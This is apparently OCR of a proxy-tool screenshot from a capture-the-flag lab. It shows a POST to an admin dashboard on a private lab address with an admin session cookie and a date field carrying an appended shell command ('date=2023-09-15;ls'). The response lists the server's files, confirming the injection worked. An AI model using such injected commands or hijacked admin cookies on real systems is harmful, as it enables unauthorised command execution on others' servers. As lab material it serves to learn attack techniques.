 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.10.11.8:5000
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.11.8:5000/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: keep-alive
15
16 date=2023-09-15;ls
Response
Pretty Raw Hex Render
\n
Administrator Dashboard
Generate a website health report:
Select Date:
2023/09/15
Generate Report
Systems are up and running! app.py dashboard.html hackattempt.html hacking_reports index.html
initdb.sh inspect_reports.py report.sh support.html